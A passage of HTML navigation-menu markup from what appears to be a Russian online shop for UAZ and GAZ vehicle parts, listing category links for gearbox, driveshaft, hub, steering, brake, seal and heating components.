	<li id="menu-item-99137" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99137 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/shesterni-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шестерни кпп</span></a></li>
	<li id="menu-item-99138" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99138 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/shtoki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Штоки кпп</span></a></li>
	<li id="menu-item-99139" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99139 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/zapchasti-kpp-dajmos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти кпп даймос</span></a></li>
	<li id="menu-item-99140" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99140 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/zapchasti-kpp-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти кпп</span></a></li>
	<li id="menu-item-99141" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99141 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kpp-korobka-perekljuchenija-peredach-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кпп буханка</span></a></li>
	<li id="menu-item-99142" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99142 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kpp-korobka-perekljuchenija-peredach-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кпп 469</span></a></li>
	<li id="menu-item-99143" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99143 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kpp-korobka-perekljuchenija-peredach-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кпп патриот</span></a></li>
	<li id="menu-item-99144" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99144 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/prokladki-dlja-korobki-peredach-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки кпп</span></a></li>
	<li id="menu-item-99145" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99145 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/zapchasti-kpp-5-stupka-baic/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для кпп 5-ступка (baic)</span></a></li>
</ul>
</li>
<li id="menu-item-99146" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99146 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99147" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99147 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-gaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы рулевые газ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99148" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99148 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-gaz/val-kardannyj-gaz-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние карданные валы газ</span></a></li>
		<li id="menu-item-99149" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99149 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-gaz/val-kardannyj-gaz-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные газ передний</span></a></li>
	</ul>
</li>
	<li id="menu-item-99150" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99150 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы буханка</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99151" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99151 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-buhanka/val-kardannyj-uaz-buhanka-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы буханка задний</span></a></li>
		<li id="menu-item-99152" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99152 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-buhanka/val-kardannyj-uaz-buhanka-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные передние 452</span></a></li>
	</ul>
</li>
	<li id="menu-item-99153" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99153 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы патриот</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99154" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99154 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/val-kardannyj-uaz-patriot-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы патриот задний</span></a></li>
		<li id="menu-item-99155" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99155 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/val-kardannyj-uaz-patriot-na-shrusah/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы шрус патриот</span></a></li>
		<li id="menu-item-99156" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99156 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/val-kardannyj-uaz-patriot-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные передние патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-99157" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99157 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные хантер</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99158" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99158 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-hanter/val-kardannyj-uaz-hanter-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные задние хантер</span></a></li>
		<li id="menu-item-99159" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99159 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-hanter/val-kardannyj-uaz-hanter-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные передние хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-99160" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99160 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/komplektujushhie-k-kardannym-valam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти к карданным валам</span></a></li>
	<li id="menu-item-99161" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99161 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/prostavka-kardannogo-vala/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проставки карданного вала</span></a></li>
	<li id="menu-item-99162" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99162 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/flanec-kardannogo-vala/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фланцы карданного вала</span></a></li>
	<li id="menu-item-99163" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99163 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/krestovina/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крестовины карданного вала</span></a></li>
</ul>
</li>
<li id="menu-item-99164" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99164 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kolesa-i-stupicy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ступицы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99165" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99165 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-i-stupicy/komplektujushhie-k-stupicam-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти к ступицам</span></a></li>
	<li id="menu-item-99166" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99166 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-i-stupicy/salniki-spupicy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники ступицы</span></a></li>
</ul>
</li>
<li id="menu-item-99167" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99167 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые управления</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99168" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99168 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/valy-rulevogo-upravlenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые валы</span></a></li>
	<li id="menu-item-99169" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99169 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevoe-upravlenie-v-sbore/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые управления в сборе</span></a></li>
	<li id="menu-item-99170" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99170 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гидроусилители руля</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99171" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99171 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни гур</span></a></li>
		<li id="menu-item-99172" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99172 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/gur-na-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гуров 452</span></a></li>
		<li id="menu-item-99173" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99173 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/gur-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гуров патриот</span></a></li>
		<li id="menu-item-99174" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99174 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/gur-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гур хантер</span></a></li>
		<li id="menu-item-99175" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99175 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/komplektujushhie-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти гур</span></a></li>
		<li id="menu-item-99176" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99176 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/kronshtejn-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны гур</span></a></li>
		<li id="menu-item-99177" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99177 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/mehanizmy-gidrousilitelja-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Механизмы гидроусилителя (гура)</span></a></li>
		<li id="menu-item-99178" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99178 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/nasosy-gidrousilitelja-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Насосы гидроусилителя руля</span></a></li>
		<li id="menu-item-99179" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99179 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remkomplekty-gidrousilitelja-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты гидроусилителя (гура)</span></a></li>
		<li id="menu-item-99180" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99180 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/shlang-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги гур</span></a></li>
	</ul>
</li>
	<li id="menu-item-99181" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99181 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/dempfer-rulevoj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Демпферы рулевые</span></a></li>
	<li id="menu-item-99182" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99182 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/kardan-rulevoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы</span></a></li>
	<li id="menu-item-99183" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99183 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/koleso-rulevoe-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рули</span></a></li>
	<li id="menu-item-99184" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99184 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/komplektujushhie-rulevogo-upravlenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти рулевого управления</span></a></li>
	<li id="menu-item-99185" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99185 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/perekljuchatel-podrulevoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подрулевые переключатели</span></a></li>
	<li id="menu-item-99186" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99186 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevaja-kolonka-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые колонки</span></a></li>
	<li id="menu-item-99187" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99187 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevaja-tjaga-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые тяги</span></a></li>
	<li id="menu-item-99188" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99188 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevoj-mehanizm-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые механизмы</span></a></li>
	<li id="menu-item-99189" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99189 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevoj-nakonechnik-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые наконечники</span></a></li>
	<li id="menu-item-99190" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99190 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/soshka-rulevaja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые сошки</span></a></li>
</ul>
</li>
<li id="menu-item-99191" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99191 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормоза</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99192" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99192 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/gidroagregat/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гидроагрегаты</span></a></li>
	<li id="menu-item-99193" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99193 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/remkomplekt-gtc-rtc/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты тормозов</span></a></li>
	<li id="menu-item-99194" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99194 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/supporta/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Суппорты</span></a></li>
	<li id="menu-item-99195" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99195 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/shtucery-tormoznoj-sistemy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Штуцеры</span></a></li>
	<li id="menu-item-99196" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99196 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoza-uaz-v-sbore/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормоза в сборе</span></a></li>
	<li id="menu-item-99197" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99197 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/vakuumnyj-usilitel-tormozov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вакуумные усилители тормозов</span></a></li>
	<li id="menu-item-99198" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99198 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/disk-tormoznoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные диски</span></a></li>
	<li id="menu-item-99199" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99199 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/prochie-detali-k-tormozam-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали к тормозам</span></a></li>
	<li id="menu-item-99200" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99200 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoz-ruchnoj-stojanochnyj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручные тормоза</span></a></li>
	<li id="menu-item-99201" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99201 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoznoj-baraban-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные барабаны</span></a></li>
	<li id="menu-item-99202" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99202 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoznye-kolodki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные колодки</span></a></li>
	<li id="menu-item-99203" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99203 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoznye-trubki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные трубки</span></a></li>
	<li id="menu-item-99204" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99204 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/cilindry-tormoznye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные цилиндры</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99205" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99205 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/cilindry-tormoznye-na-uaz/cilindr-glavnyj-tormoznoj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Главные тормозные цилиндры</span></a></li>
	</ul>
</li>
	<li id="menu-item-99206" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99206 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/shlang-tormoznoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги тормозные</span></a></li>
</ul>
</li>
<li id="menu-item-99207" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99207 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/remni-privoda-agregatov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни привода агрегатов</span></a></li>
<li id="menu-item-99208" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99208 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99209" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99209 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/uplotniteli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители двери</span></a></li>
	<li id="menu-item-99210" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99210 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/uplotniteli-kapota/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители капота</span></a></li>
	<li id="menu-item-99211" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99211 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/uplotniteli-stekol/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители для стекла</span></a></li>
</ul>
</li>
<li id="menu-item-99212" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99212 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вентиляции и отопление УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99213" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99213 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/kompressor-na-kondicioner/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компрессоры кондиционера</span></a></li>
	<li id="menu-item-99214" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99214 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/kran-otopitelja-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Краны отопителя</span></a></li>
	<li id="menu-item-99215" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99215 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/modul-sistemy-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Модули системы отопления</span></a></li>
	<li id="menu-item-99216" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99216 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/otopitel-v-sbore/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отопители в сборе</span></a></li>
	<li id="menu-item-99217" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99217 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/prochie-detali-sistemy-ventiljacii-i-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комплектующие для системы вентиляции</span></a></li>
